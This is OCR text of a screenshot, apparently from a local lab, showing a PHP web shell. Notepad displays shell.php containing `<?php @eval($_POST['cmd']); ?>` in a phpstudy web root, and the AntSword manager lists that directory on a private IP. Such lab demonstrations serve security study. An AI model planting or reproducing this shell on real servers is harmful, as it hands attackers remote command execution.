 计算机 本地磁盘 (C:) phpstudy_pro WWW
搜索 WWW
组织 打开 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
名称
404.php
ApacheIndex.html
index.html
shell.php
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['cmd']); ?>
中国蚁剑
AntSword 编辑 窗口 调试
192.168.253.131
目录列表 (0)
C:/
phpstudy_pro
WWW
文件列表 (4)
新建 上层 刷新 主目录 书签 C:/phpstudy_pro/WWW/ 读取
名称 日期 大小 属性
404.php 2019-08-26 20:33:06 316 b 0666
ApacheIndex.html 2019-04-22 17:05:38 6.71 Kb 0666
index.html 2019-07-16 21:34:00 6.71 Kb 0666
shell.php 2019-08-26 20:40:34 30 b 0666
任务列表